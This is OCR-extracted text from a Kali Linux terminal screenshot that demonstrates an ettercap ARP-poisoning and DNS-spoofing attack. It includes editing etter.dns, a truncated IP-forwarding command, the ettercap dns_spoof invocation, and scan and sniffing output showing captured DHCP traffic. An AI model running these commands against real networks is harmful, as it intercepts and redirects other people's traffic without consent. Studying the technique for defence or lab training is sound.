 Applications Places Wed Aug 12, 2:41 AM root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# leafpad /etc/ettercap/etter.dns
root@kali:~# echo 1 > /proc/sys/net
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
1766 tcp OS fingerprint
2182 known services
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
DHCP: [00:0C:29:31:21:7A] DISCOVER
DHCP: [00:0C:29:31:21:7A] REQUEST 10.0.0.3
User requested a CTRL+C... (deprecated, next time use proper shutdown)
root@kali:~# ettercap -T -q -m arp:remote -P dns_spoof //
KALI LINUX™
"the quieter you become, the more you are able to hear"